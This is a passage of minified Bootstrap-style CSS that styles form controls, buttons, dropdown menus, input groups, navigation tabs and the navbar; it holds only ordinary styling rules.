ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .form-control-feedback,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.form-group-sm .form-control,.input-sm{padding:5px 10px;border-radius:3px;font-size:12px}.input-sm{height:30px;line-height:1.5}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;line-height:1.5}.form-group-lg .form-control,.input-lg{border-radius:6px;padding:10px 16px;font-size:18px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;line-height:1.3333333}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;line-height:1.3333333}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.collapsing,.dropdown,.dropup{position:relative}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .form-control-feedback,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .form-control-feedback,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-control-static,.form-inline .form-group{display:inline-block}.form-inline .control-label,.form-inline .form-group{margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary.active,.btn-primary:active,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success.active,.btn-success:active,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info.active,.btn-info:active,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger.active,.btn-danger:active,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;min-width:160px;padding:5px 0;margin:0;font-size:14px;text-align:left;list-style:none;background-color:#000;background-clip:padding-box;border:0 solid #ccc;border:0 solid rgba(0,0,0,.15);border-radius:0 0 4px 4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu-right,.dropdown-menu.pull-right{right:0;left:auto}.dropdown-header,.dropdown-menu>li>a{display:block;padding:3px 20px;line-height:1.42857143;white-space:nowrap}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle,.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child,.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child),.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn,.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{clear:both;font-weight:400;color:#333}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-left{right:auto;left:0}.dropdown-header{font-size:12px;color:#777}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.nav-justified>.dropdown .dropdown-menu,.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn .caret,.btn-group>.btn:first-child{margin-left:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn-lg .caret{border-width:5px 5px 0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-radius:4px 4px 0 0}.btn-group-vertical>.btn:last-child:not(:first-child){border-radius:0 0 4px 4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.nav>li,.nav>li>a{display:block;position:relative}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li>a{padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center;margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0;border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-justified>li,.nav-stacked>li{float:none}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar{border-radius:4px}.navbar-header{float:left}.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.embed-responsive,.modal,.modal-open,.progress{overflow:hidden}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}.navbar-static-top{z-index:1000;border-width:0 0 1px}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}.navbar-fixed-bottom,.navbar-fixed-top,.navbar-static-top{border-radius:0}.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle 